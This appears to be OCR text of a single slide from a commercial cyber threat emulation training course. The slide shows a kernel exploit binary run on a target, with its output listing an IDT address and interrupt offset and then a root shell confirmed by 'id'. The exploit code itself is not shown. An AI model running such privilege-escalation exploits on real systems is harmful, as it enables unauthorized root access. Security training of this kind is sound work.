 CHIRON
TRAINING
Kernel Exploits
• Run the exploit on target!
$ ./sploit 1
IDT addr = 0xffffffff81dd7000
Using int = 128 with offset = -48977
# id
uid=0(root) gid=0(root) groups=0(root)
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.